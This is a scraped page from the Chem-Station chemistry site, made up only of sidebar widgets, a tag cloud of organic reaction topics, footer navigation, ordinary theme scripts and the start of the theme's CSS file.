								</div><!-- widget-post-small-thumb -->
							

					

												<div class="entry-meta most-viewed">
								<span class="entry-views">
									<i class="icon-eye-open"></i> 23548 Views								</span>
							</div>
											

					<h4 class="entry-title"><a href='https://en.chem-station.com/reactions-2/2014/05/borch-reductive-amination.html' title='Permalink to Borch Reductive Amination'>Borch Reductive Amination</a></h4>

					<span class="meta-stars five" title="Review Score: 5" style="color:#dd0c37"><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></span>
					<div class="entry-meta">
						<span class="updated">03 May, 2014			<meta itemprop="datePublished" content="03 May, 2014">
			</span> / by <a href="https://en.chem-station.com/author/sk" title="Posts by SK" rel="author">SK</a> / in <a href="https://en.chem-station.com/category/reactions-2" >Reactions</a>					</div><!-- .meta -->
				</li>
							<li class="clearfix ">
													<div class="widget-post-small-thumb">
									<a href='https://en.chem-station.com/reactions-2/2014/03/fukuyama-amine-synthesis.html' title='Permalink to Fukuyama Amine Synthesis'><img src="https://assets.en.chem-station.com/uploads/2014/03/fukuyama_amine_11-75x75.gif" alt="Fukuyama Amine Synthesis" /></a>
								</div><!-- widget-post-small-thumb -->
							

					

												<div class="entry-meta most-viewed">
								<span class="entry-views">
									<i class="icon-eye-open"></i> 20648 Views								</span>
							</div>
											

					<h4 class="entry-title"><a href='https://en.chem-station.com/reactions-2/2014/03/fukuyama-amine-synthesis.html' title='Permalink to Fukuyama Amine Synthesis'>Fukuyama Amine Synthesis</a></h4>

					<span class="meta-stars four_half" title="Review Score: 4.5" style="color:#dd0c37"><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star-half-empty"></i></span>
					<div class="entry-meta">
						<span class="updated">31 March, 2014			<meta itemprop="datePublished" content="31 March, 2014">
			</span> / by <a href="https://en.chem-station.com/author/sk" title="Posts by SK" rel="author">SK</a> / in <a href="https://en.chem-station.com/category/reactions-2" >Reactions</a>					</div><!-- .meta -->
				</li>
					</ul>

		</aside>
<!-- END POPULAR POSTS WIDGET -->
<aside id="tag_cloud-2" class="widget widget_tag_cloud clearfix"><div class="entry-widget-title"><div class="full-line"></div><h3 class="entry-title">Tags</h3></div><div class="tagcloud"><a href="https://en.chem-station.com/tag/1" class="tag-cloud-link tag-link-104 tag-link-position-1" style="font-size: 10.745098039216pt;" aria-label="1 (4 items)">1</a>
<a href="https://en.chem-station.com/tag/aldehyde" class="tag-cloud-link tag-link-134 tag-link-position-2" style="font-size: 12.941176470588pt;" aria-label="aldehyde (5 items)">aldehyde</a>
<a href="https://en.chem-station.com/tag/alkene" class="tag-cloud-link tag-link-143 tag-link-position-3" style="font-size: 8pt;" aria-label="alkene (3 items)">alkene</a>
<a href="https://en.chem-station.com/tag/alkyne" class="tag-cloud-link tag-link-113 tag-link-position-4" style="font-size: 8pt;" aria-label="alkyne (3 items)">alkyne</a>
<a href="https://en.chem-station.com/tag/c-h-oxidation" class="tag-cloud-link tag-link-491 tag-link-position-5" style="font-size: 10.745098039216pt;" aria-label="C-H oxidation (4 items)">C-H oxidation</a>
<a href="https://en.chem-station.com/tag/catalyst" class="tag-cloud-link tag-link-30 tag-link-position-6" style="font-size: 10.745098039216pt;" aria-label="catalyst (4 items)">catalyst</a>
<a href="https://en.chem-station.com/tag/condensation" class="tag-cloud-link tag-link-120 tag-link-position-7" style="font-size: 10.745098039216pt;" aria-label="condensation (4 items)">condensation</a>
<a href="https://en.chem-station.com/tag/cross-coupling" class="tag-cloud-link tag-link-101 tag-link-position-8" style="font-size: 17.607843137255pt;" aria-label="cross-coupling (8 items)">cross-coupling</a>
<a href="https://en.chem-station.com/tag/cycloaddition" class="tag-cloud-link tag-link-99 tag-link-position-9" style="font-size: 10.745098039216pt;" aria-label="cycloaddition (4 items)">cycloaddition</a>
<a href="https://en.chem-station.com/tag/c-h-activation" class="tag-cloud-link tag-link-47 tag-link-position-10" style="font-size: 20.078431372549pt;" aria-label="C–H activation (10 items)">C–H activation</a>
<a href="https://en.chem-station.com/tag/c%e2%80%93h-functionalization" class="tag-cloud-link tag-link-8 tag-link-position-11" style="font-size: 8pt;" aria-label="C–H functionalization (3 items)">C–H functionalization</a>
<a href="https://en.chem-station.com/tag/deoxygenation" class="tag-cloud-link tag-link-245 tag-link-position-12" style="font-size: 8pt;" aria-label="deoxygenation (3 items)">deoxygenation</a>
<a href="https://en.chem-station.com/tag/electrophilic-aromatic-substitution" class="tag-cloud-link tag-link-196 tag-link-position-13" style="font-size: 8pt;" aria-label="electrophilic aromatic substitution (3 items)">electrophilic aromatic substitution</a>
<a href="https://en.chem-station.com/tag/esterification" class="tag-cloud-link tag-link-126 tag-link-position-14" style="font-size: 12.941176470588pt;" aria-label="esterification (5 items)">esterification</a>
<a href="https://en.chem-station.com/tag/free-radical" class="tag-cloud-link tag-link-214 tag-link-position-15" style="font-size: 10.745098039216pt;" aria-label="free radical (4 items)">free radical</a>
<a href="https://en.chem-station.com/tag/hydroboration" class="tag-cloud-link tag-link-117 tag-link-position-16" style="font-size: 8pt;" aria-label="Hydroboration (3 items)">Hydroboration</a>
<a href="https://en.chem-station.com/tag/ketone" class="tag-cloud-link tag-link-135 tag-link-position-17" style="font-size: 8pt;" aria-label="ketone (3 items)">ketone</a>
<a href="https://en.chem-station.com/tag/macrolactonization" class="tag-cloud-link tag-link-232 tag-link-position-18" style="font-size: 8pt;" aria-label="macrolactonization (3 items)">macrolactonization</a>
<a href="https://en.chem-station.com/tag/modified-swern" class="tag-cloud-link tag-link-330 tag-link-position-19" style="font-size: 8pt;" aria-label="modified swern (3 items)">modified swern</a>
<a href="https://en.chem-station.com/tag/natural-products" class="tag-cloud-link tag-link-7 tag-link-position-20" style="font-size: 8pt;" aria-label="natural products (3 items)">natural products</a>
<a href="https://en.chem-station.com/tag/nobel-prize" class="tag-cloud-link tag-link-132 tag-link-position-21" style="font-size: 18.980392156863pt;" aria-label="nobel prize (9 items)">nobel prize</a>
<a href="https://en.chem-station.com/tag/organic-2" class="tag-cloud-link tag-link-34 tag-link-position-22" style="font-size: 12.941176470588pt;" aria-label="organic (5 items)">organic</a>
<a href="https://en.chem-station.com/tag/organic-chemistry" class="tag-cloud-link tag-link-12 tag-link-position-23" style="font-size: 12.941176470588pt;" aria-label="organic chemistry (5 items)">organic chemistry</a>
<a href="https://en.chem-station.com/tag/organocatalysis" class="tag-cloud-link tag-link-357 tag-link-position-24" style="font-size: 10.745098039216pt;" aria-label="organocatalysis (4 items)">organocatalysis</a>
<a href="https://en.chem-station.com/tag/organocatalyst" class="tag-cloud-link tag-link-50 tag-link-position-25" style="font-size: 10.745098039216pt;" aria-label="organocatalyst (4 items)">organocatalyst</a>
<a href="https://en.chem-station.com/tag/organometallic" class="tag-cloud-link tag-link-11 tag-link-position-26" style="font-size: 14.862745098039pt;" aria-label="organometallic (6 items)">organometallic</a>
<a href="https://en.chem-station.com/tag/oxidation" class="tag-cloud-link tag-link-78 tag-link-position-27" style="font-size: 14.862745098039pt;" aria-label="oxidation (6 items)">oxidation</a>
<a href="https://en.chem-station.com/tag/oxidation-of-alcohols" class="tag-cloud-link tag-link-137 tag-link-position-28" style="font-size: 22pt;" aria-label="oxidation of alcohols (12 items)">oxidation of alcohols</a>
<a href="https://en.chem-station.com/tag/palladium" class="tag-cloud-link tag-link-131 tag-link-position-29" style="font-size: 17.607843137255pt;" aria-label="palladium (8 items)">palladium</a>
<a href="https://en.chem-station.com/tag/palladium-catalyst" class="tag-cloud-link tag-link-339 tag-link-position-30" style="font-size: 8pt;" aria-label="palladium catalyst (3 items)">palladium catalyst</a>
<a href="https://en.chem-station.com/tag/peptides" class="tag-cloud-link tag-link-45 tag-link-position-31" style="font-size: 16.235294117647pt;" aria-label="peptides (7 items)">peptides</a>
<a href="https://en.chem-station.com/tag/protecting-group" class="tag-cloud-link tag-link-146 tag-link-position-32" style="font-size: 10.745098039216pt;" aria-label="protecting group (4 items)">protecting group</a>
<a href="https://en.chem-station.com/tag/protection-of-amines" class="tag-cloud-link tag-link-162 tag-link-position-33" style="font-size: 8pt;" aria-label="protection of amines (3 items)">protection of amines</a>
<a href="https://en.chem-station.com/tag/rearrangement" class="tag-cloud-link tag-link-81 tag-link-position-34" style="font-size: 12.941176470588pt;" aria-label="rearrangement (5 items)">rearrangement</a>
<a href="https://en.chem-station.com/tag/reduction" class="tag-cloud-link tag-link-230 tag-link-position-35" style="font-size: 12.941176470588pt;" aria-label="reduction (5 items)">reduction</a>
<a href="https://en.chem-station.com/tag/sigmatropic-rearrangement" class="tag-cloud-link tag-link-52 tag-link-position-36" style="font-size: 16.235294117647pt;" aria-label="sigmatropic rearrangement (7 items)">sigmatropic rearrangement</a>
<a href="https://en.chem-station.com/tag/supramolecular-chemistry" class="tag-cloud-link tag-link-71 tag-link-position-37" style="font-size: 8pt;" aria-label="supramolecular chemistry (3 items)">supramolecular chemistry</a>
<a href="https://en.chem-station.com/tag/synthesis-of-aldehydes" class="tag-cloud-link tag-link-184 tag-link-position-38" style="font-size: 14.862745098039pt;" aria-label="synthesis of aldehydes (6 items)">synthesis of aldehydes</a>
<a href="https://en.chem-station.com/tag/synthesis-of-aldehydes-and-ketones" class="tag-cloud-link tag-link-138 tag-link-position-39" style="font-size: 17.607843137255pt;" aria-label="synthesis of aldehydes and ketones (8 items)">synthesis of aldehydes and ketones</a>
<a href="https://en.chem-station.com/tag/synthesis-of-alkanes" class="tag-cloud-link tag-link-246 tag-link-position-40" style="font-size: 8pt;" aria-label="synthesis of alkanes (3 items)">synthesis of alkanes</a>
<a href="https://en.chem-station.com/tag/synthesis-of-alkenes" class="tag-cloud-link tag-link-292 tag-link-position-41" style="font-size: 10.745098039216pt;" aria-label="synthesis of alkenes (4 items)">synthesis of alkenes</a>
<a href="https://en.chem-station.com/tag/synthesis-of-amines" class="tag-cloud-link tag-link-178 tag-link-position-42" style="font-size: 8pt;" aria-label="synthesis of amines (3 items)">synthesis of amines</a>
<a href="https://en.chem-station.com/tag/synthesis-of-ketones" class="tag-cloud-link tag-link-198 tag-link-position-43" style="font-size: 8pt;" aria-label="synthesis of ketones (3 items)">synthesis of ketones</a>
<a href="https://en.chem-station.com/tag/total-synthesis" class="tag-cloud-link tag-link-10 tag-link-position-44" style="font-size: 18.980392156863pt;" aria-label="total synthesis (9 items)">total synthesis</a>
<a href="https://en.chem-station.com/tag/transition-metal-catalyst" class="tag-cloud-link tag-link-87 tag-link-position-45" style="font-size: 10.745098039216pt;" aria-label="transition-metal catalyst (4 items)">transition-metal catalyst</a></div>
</aside>		</div><!-- .span4 -->

		</div>
	</div><!-- .row-fluid -->
</div> <!-- / #content -->


	
	<div id="footer" role="contentinfo">

				<div class="footer-content">
			<div class="row-fluid">
				<div class="span3"><aside id="categories-4" class="widget widget_categories"><div class="entry-widget-title"><div class="full-line"></div><h3 class="entry-title">Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://en.chem-station.com/category/blog">Blog</a> (30)
<ul class='children'>
	<li class="cat-item cat-item-760"><a href="https://en.chem-station.com/category/blog/spotlight-research">Spotlight Research</a> (4)
</li>
	<li class="cat-item cat-item-763"><a href="https://en.chem-station.com/category/blog/studying-abroad">Studying Abroad</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-908"><a href="https://en.chem-station.com/category/chemglossary">chemglossary</a> (6)
</li>
	<li class="cat-item cat-item-3"><a href="https://en.chem-station.com/category/chemists">Chemists</a> (26)
<ul class='children'>
	<li class="cat-item cat-item-65"><a href="https://en.chem-station.com/category/chemists/analyticalchem">AnalyticalChem</a> (2)
</li>
	<li class="cat-item cat-item-86"><a href="https://en.chem-station.com/category/chemists/biochem">BioChem</a> (6)
</li>
	<li class="cat-item cat-item-33"><a href="https://en.chem-station.com/category/chemists/organic">Organic</a> (16)
</li>
	<li class="cat-item cat-item-43"><a href="https://en.chem-station.com/category/chemists/physicalchem">PhysicalChem</a> (2)
</li>
	<li class="cat-item cat-item-70"><a href="https://en.chem-station.com/category/chemists/supramolecularchem">SupraMolecularChem</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://en.chem-station.com/category/gallery">Gallery</a> (9)
</li>
	<li class="cat-item cat-item-4"><a href="https://en.chem-station.com/category/reactions">Interviews</a> (12)
</li>
	<li class="cat-item cat-item-1"><a href="https://en.chem-station.com/category/mol">Molecules</a> (21)
</li>
	<li class="cat-item cat-item-5"><a href="https://en.chem-station.com/category/papers">Papers</a> (83)
<ul class='children'>
	<li class="cat-item cat-item-41"><a href="https://en.chem-station.com/category/papers/chemengineering">ChemEngineering</a> (1)
</li>
	<li class="cat-item cat-item-40"><a href="https://en.chem-station.com/category/papers/chemicalbiology">ChemicalBiology</a> (8)
</li>
	<li class="cat-item cat-item-37"><a href="https://en.chem-station.com/category/papers/inorganicchem">Inorganicchem</a> (6)
</li>
	<li class="cat-item cat-item-42"><a href="https://en.chem-station.com/category/papers/material">Material</a> (23)
</li>
	<li class="cat-item cat-item-38"><a href="https://en.chem-station.com/category/papers/medchem">Medchem</a> (2)
</li>
	<li class="cat-item cat-item-35"><a href="https://en.chem-station.com/category/papers/nanochem">Nanochem</a> (8)
</li>
	<li class="cat-item cat-item-39"><a href="https://en.chem-station.com/category/papers/organicchem">OrganicChem</a> (58)
</li>
	<li class="cat-item cat-item-84"><a href="https://en.chem-station.com/category/papers/supramolecularchem-papers">SupramolecularChem</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="https://en.chem-station.com/category/reactions-2">Reactions</a> (280)
</li>
			</ul>

			</aside></div><!-- .span3 --><div class="span3"><aside id="calendar-5" class="widget widget_calendar"><div class="entry-widget-title"><div class="full-line"></div><h3 class="entry-title">Calendar</h3></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>April 2014</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td><a href="https://en.chem-station.com/2014/04/01" aria-label="Posts published on April 1, 2014">1</a></td><td><a href="https://en.chem-station.com/2014/04/02" aria-label="Posts published on April 2, 2014">2</a></td><td><a href="https://en.chem-station.com/2014/04/03" aria-label="Posts published on April 3, 2014">3</a></td><td>4</td><td>5</td><td><a href="https://en.chem-station.com/2014/04/06" aria-label="Posts published on April 6, 2014">6</a></td>
	</tr>
	<tr>
		<td><a href="https://en.chem-station.com/2014/04/07" aria-label="Posts published on April 7, 2014">7</a></td><td><a href="https://en.chem-station.com/2014/04/08" aria-label="Posts published on April 8, 2014">8</a></td><td><a href="https://en.chem-station.com/2014/04/09" aria-label="Posts published on April 9, 2014">9</a></td><td>10</td><td>11</td><td>12</td><td><a href="https://en.chem-station.com/2014/04/13" aria-label="Posts published on April 13, 2014">13</a></td>
	</tr>
	<tr>
		<td><a href="https://en.chem-station.com/2014/04/14" aria-label="Posts published on April 14, 2014">14</a></td><td><a href="https://en.chem-station.com/2014/04/15" aria-label="Posts published on April 15, 2014">15</a></td><td><a href="https://en.chem-station.com/2014/04/16" aria-label="Posts published on April 16, 2014">16</a></td><td><a href="https://en.chem-station.com/2014/04/17" aria-label="Posts published on April 17, 2014">17</a></td><td><a href="https://en.chem-station.com/2014/04/18" aria-label="Posts published on April 18, 2014">18</a></td><td><a href="https://en.chem-station.com/2014/04/19" aria-label="Posts published on April 19, 2014">19</a></td><td><a href="https://en.chem-station.com/2014/04/20" aria-label="Posts published on April 20, 2014">20</a></td>
	</tr>
	<tr>
		<td><a href="https://en.chem-station.com/2014/04/21" aria-label="Posts published on April 21, 2014">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td><a href="https://en.chem-station.com/2014/04/27" aria-label="Posts published on April 27, 2014">27</a></td>
	</tr>
	<tr>
		<td><a href="https://en.chem-station.com/2014/04/28" aria-label="Posts published on April 28, 2014">28</a></td><td><a href="https://en.chem-station.com/2014/04/29" aria-label="Posts published on April 29, 2014">29</a></td><td><a href="https://en.chem-station.com/2014/04/30" aria-label="Posts published on April 30, 2014">30</a></td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://en.chem-station.com/2014/03">&laquo; Mar</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://en.chem-station.com/2014/05">May &raquo;</a></span>
	</nav></div></aside></div><!-- .span3 --><div class="span3"><aside id="ct_recentthumbs_widget-3" class="widget ct_recentthumbs_widget">

			<div class="entry-widget-title"><div class="full-line"></div><h3 class="entry-title">Recent Posts Thumbs</h3></div>
		<div class="row-fluid">
		  
			  <div class="span12">
			  	<div class="one-column-thumbs-widget">
				    <ul class="post-thumbs-widget clearfix">

					  						  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/blog/2024/09/nmr-basics-guide-for-analysis-and-interpretation.html' data-toggle="tooltip" data-placement="top" title='NMR Basics: Guide for Analysis &raquo;'><img src="https://assets.en.chem-station.com/uploads/2024/01/スクリーンショット-2024-01-15-13.45.02-75x75.jpg" alt="NMR Basics: Guide for Analysis and Interpretation" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/blog/2024/08/how-good-can-the-synthetic-route-be-smart-pmi-predicting-process-mass-intensity-from-molecular-structure.html' data-toggle="tooltip" data-placement="top" title='How &#8220;good&#8221; can the &raquo;'><img src="https://assets.en.chem-station.com/uploads/2024/01/スクリーンショット-2024-01-12-12.23.23-75x75.jpg" alt="How &#8220;good&#8221; can the synthetic route be? SMART-PMI: Predicting Process Mass Intensity from Molecular Structure" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/chemglossary/2024/04/solvent-isotope-effect.html' data-toggle="tooltip" data-placement="top" title='Solvent Isotope Effect &raquo;'><img src="https://assets.en.chem-station.com/uploads/2024/02/スクリーンショット-2024-02-29-10.09.44-75x75.jpg" alt="Solvent Isotope Effect" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/blog/2024/04/ir-basics-guide.html' data-toggle="tooltip" data-placement="top" title='IR Basics: Guide for Analysis  &raquo;'><img src="https://assets.en.chem-station.com/uploads/2024/01/スクリーンショット-2024-01-15-14.39.15-75x75.jpg" alt="IR Basics: Guide for Analysis and Interpretation" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/reactions-2/2024/04/grignard-reaction.html' data-toggle="tooltip" data-placement="top" title='Grignard Reaction &raquo;'><img src="https://assets.en.chem-station.com/uploads/2024/01/2014-10-26_00-16-04-75x75.png" alt="Grignard Reaction" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/reactions-2/2024/04/wittig-reaction.html' data-toggle="tooltip" data-placement="top" title='Wittig Reaction &raquo;'><img src="https://assets.en.chem-station.com/uploads/2024/01/wittig1-75x68.png" alt="Wittig Reaction" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/papers/2024/03/chemoinformatically-guided-discovery-of-chiral-catalysts.html' data-toggle="tooltip" data-placement="top" title='Chemoinformatically Guided Dis &raquo;'><img src="https://assets.en.chem-station.com/uploads/2024/03/スクリーンショット-2024-03-05-16.14.24-75x75.jpg" alt="Chemoinformatically Guided Discovery of Chiral Catalysts" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/chemists/2024/03/louis-e-brus.html' data-toggle="tooltip" data-placement="top" title='Louis E. Brus &raquo;'><img src="https://assets.en.chem-station.com/uploads/2024/03/スクリーンショット-2024-03-05-16.40.26-75x75.jpg" alt="Louis E. Brus" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/chemglossary/2024/03/neutron-time-of-flight-scattering.html' data-toggle="tooltip" data-placement="top" title='Neutron time-of-flight scatter &raquo;'><img src="https://assets.en.chem-station.com/uploads/2024/02/スクリーンショット-2024-02-17-15.16.52-75x75.jpg" alt="Neutron time-of-flight scattering" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/blog/2024/02/exsy.html' data-toggle="tooltip" data-placement="top" title='EXSY (Exchange Spectroscopy, N &raquo;'><img src="https://assets.en.chem-station.com/uploads/2024/01/スクリーンショット-2024-01-20-12.42.38-75x75.jpg" alt="EXSY (Exchange Spectroscopy, NMR)" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/reactions-2/2024/01/condensation-reagent.html' data-toggle="tooltip" data-placement="top" title='Condensation Reagent &raquo;'><img src="https://assets.en.chem-station.com/uploads/2024/01/2014-10-05_01-46-17-75x75.png" alt="Condensation Reagent" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/blog/2024/01/what-is-doi.html' data-toggle="tooltip" data-placement="top" title='What is DOI? &raquo;'><img src="https://assets.en.chem-station.com/uploads/2024/01/スクリーンショット-2024-01-15-16.04.39-75x75.jpg" alt="What is DOI?" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/reactions-2/2024/01/o-demethylation.html' data-toggle="tooltip" data-placement="top" title='O-Demethylation &raquo;'><img src="https://assets.en.chem-station.com/uploads/2024/01/スクリーンショット-2024-01-13-16.18.52-75x75.jpg" alt="O-Demethylation" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/mol/2022/07/heavy-drug-deuterated-drug.html' data-toggle="tooltip" data-placement="top" title='heavy drug (deuterated drug) &raquo;'><img src="https://assets.en.chem-station.com/uploads/2022/02/deutetrabenazine-75x75.png" alt="heavy drug (deuterated drug)" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/papers/organicchem/2022/03/process-mass-intensity-pmi.html' data-toggle="tooltip" data-placement="top" title='Process Mass Intensity, PMI &raquo;'><img src="https://assets.en.chem-station.com/uploads/2022/02/pmi-75x75.png" alt="Process Mass Intensity, PMI" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

											</ul>
				</div> <!-- /one-column-thumbs-widget -->
			</div><!-- span12 -->
		</div><!-- row-fluid -->
	
		</aside></div><!-- .span3 -->			</div> <!-- .row-fluid -->
		</div><!-- .footer-content -->
		
		<div class="magazine-content">
			<div class="row-fluid">
				<div class="span6">
					<div class="copyright-info">
						© 2019 Copyright. Chem-Station					</div><!-- .copyright-info -->
				</div> <!-- .span6 -->
				<div class="span6">
					<div class="copyright-info right">
											</div>	
				</div>
			</div> <!-- .row-fluid -->
		</div><!-- .magazine-content -->
	</div><!-- #footer -->

</div> <!-- /entry-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wp-flagman\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="text/javascript">
			/* <![CDATA[ */
				jQuery.noConflict()(function($){
					$(document).ready(function(){
						var sticky_navigation_offset_top = $('.navigation #menu').offset().top+0;
						var sticky_navigation = function(){
							var scroll_top = $(window).scrollTop(); // our current vertical position from the top
		
							if (scroll_top > sticky_navigation_offset_top) { 
								$('.navigation #menu').css({ 'background': 'rgba( 255,255,255, 0.9)',  'position': 'fixed', 'top':0, 'left':0, 'z-index':11, 'border-bottom' : '1px solid #dcdcdc' });
							} else {
								$('.navigation #menu').css({ 'position': 'relative','padding-top':0, 'background': 'rgba( 255,255,255, 1)'}); 
							}   
						};

						// run our function on load
						sticky_navigation();

						// and run it again every time you scroll
						$(window).scroll(function() {
							sticky_navigation();
						});
					});
				});
			/* ]]> */   
			</script>
		<script type="text/javascript" src="https://en.chem-station.com/wp-content/themes/wp-flagman/js/superfish.js" id="ct-super-fish-js"></script>
<script type="text/javascript" src="https://en.chem-station.com/wp-content/themes/wp-flagman/js/retina.js" id="ct-retina-js-js"></script>
<script type="text/javascript" src="https://en.chem-station.com/wp-content/themes/wp-flagman/js/scrolltopcontrol.js" id="ct-scrolltopcontrol-js-js"></script>
<script type="text/javascript" src="https://en.chem-station.com/wp-content/themes/wp-flagman/js/jquery.prettyphoto.js" id="ct-prettyphoto-js-js"></script>
<script type="text/javascript" src="https://en.chem-station.com/wp-content/themes/wp-flagman/js/jquery.ticker.js" id="ct-ticker-js-js"></script>
<script type="text/javascript" src="https://en.chem-station.com/wp-content/themes/wp-flagman/js/bootstrap.js" id="ct-jquery-bootstrap-js"></script>
<script type="text/javascript" id="ct-custom-js-js-extra">
/* <![CDATA[ */
var ct_localization = {"go_to":"MENU","to_top":"To the Top"};
/* ]]> */
</script>
<script type="text/javascript" src="https://en.chem-station.com/wp-content/themes/wp-flagman/js/custom.js" id="ct-custom-js-js"></script>
<script type="text/javascript" src="https://en.chem-station.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://en.chem-station.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>
<script defer type="text/javascript" src="https://en.chem-station.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1749517233" id="akismet-frontend-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://en.chem-station.com/wp-content/themes/wp-flagman/style.css?ver=6.8.3
body_size: 13385
content:
/*
Theme Name: Flagman - Retina Responsive News WordPress Theme
Theme URI: http://themeforest.net/user/ZERGE/portfolio
Description: Flagman is Responsive, Retina Ready, WordPress theme Flagman for your Blog/News.
Author: ZERGE
Author URI: http://themeforest.net/user/ZERGE
Version: 1.03
Tags: light, white, fluid-layout, responsive-layout, custom-menu, featured-images, flexible-header, full-width-template, microformats, post-formats, sticky-post, theme-options, translation-ready
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: color-theme-framework
*/



/* for HTML5 blocks */
header, footer, aside, nav, article, section { display: block; }  

a {
	outline: none !important
}
::selection , ::-moz-selection {
	background-color: #333 !important;
	color: #FFF !important;
}
/* 
   ------------------------------------------------------
							Body
   ------------------------------------------------------
*/
body, .body-class {
	color: #666;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	line-height: 20px;
}


.post-not-found #s {
	width: 30%;
	padding: 10px 15px;
	text-transform: uppercase;
	margin: 0;
}
.post-not-found form { margin: 0; }
.post-not-found {
	display: block;
	text-align: center;
}
.post-not-found h3 {
	color: #FFF;
	font-size: 38px;
	text-align: center;
	line-height: 48px;
	margin-bottom: 30px;
}

.muted-small,
.meta-time.muted-small {color: #9D9D9D; font-size: 11px; font-weight: normal; }
.italic { font-style:italic; }
.bold { font-weight: bold; }
.colored { color:#c2374c; }

/* Colors */
.aqua { color: #00FFFF; }
.aquamarine { color: #7FFFD4; }
.blue { color: #0000FF; }
.blueviolet { color: #8A2BE2; }
.brown { color: #A52A2A; }
.brown-tf { color: #69472a; }
.cornflowerblue { color: #6495ED }
.crimson { color: #DC143C }
.darkblue { color: #00008B }
.darkgreen  { color: #006400 }
.darkmagenta { color: #8B008B }
.darkorange { color: #FF8C00 }
.darkorchid  { color: #9932CC }
.deepskyblue { color: #00BFFF }
.dodgerblue { color: #1E90FF }
.forestgreen  { color: #228B22 }
.gold { color: #FFD700 }
.hotpink { color: #FF69B4 }
.olivedrab { color: #6B8E23 }
.red { color: #FF0000 }


iframe { border: none; }

.clear { clear: both; }

#content {
	/*margin-top: 35px;*/
	background-color: #FFF
}

.post.format-standard,
.post.format-audio,
.post.format-gallery,
.post.format-image,
#footer {
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0);
	-ms-transform: translateZ(0);
	transform: translateZ(0);
}

/* 
   ------------------------------------------------------
						Wrapper
   ------------------------------------------------------
*/

#entry-wrapper {
	background-color:  #1a1b1c;	
	margin-top: 40px;
	margin-bottom: 40px;
	border-top: 4px solid #84B231;
}


/* 
   ------------------------------------------------------
						Custom Background
   ------------------------------------------------------
